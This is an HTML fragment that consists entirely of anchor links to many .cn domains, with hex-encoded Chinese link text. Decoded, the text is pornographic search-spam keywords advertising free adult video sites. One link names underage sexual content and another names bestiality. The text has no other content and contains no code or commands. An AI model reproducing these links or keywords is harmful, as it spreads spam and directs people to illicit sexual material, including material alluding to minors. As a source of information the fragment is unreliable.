<a href="http://sgem.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://glotraco.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://housekm.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://nojr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shenyangyishu.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://xhd09.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://g106.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://bionmr.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://lnqa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://kevf.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://firstmould.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://fuersen.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://oigc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://ag8818net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://raoya.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://justmvp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://card99.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://bank-soft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ditwo.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfjie.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://boking.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://yy-sy.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://encwh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://gr50.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://omrwmam.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hx16.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://hjpa.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://g106.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://shopping023.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://x430.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://mxt88.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cznb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iotsources.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kj9388.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://firstmould.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bcstars.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://game26.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongxia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://raoya.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://h735.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://emolite.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://jy444.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://bmokj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://sohosutex.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://hover.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://cc150.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://juliuspharma.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://csucne.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://wycoin.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://xmxzj.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linertrade.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://s9704.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://htmdesign.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://iitn.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cineng.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aouonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fensuijiwang.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://941gou.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wawuow.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sren.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://21cake.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://llul.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://tsz114.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://dlow.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://wuan114.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://rc0318.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
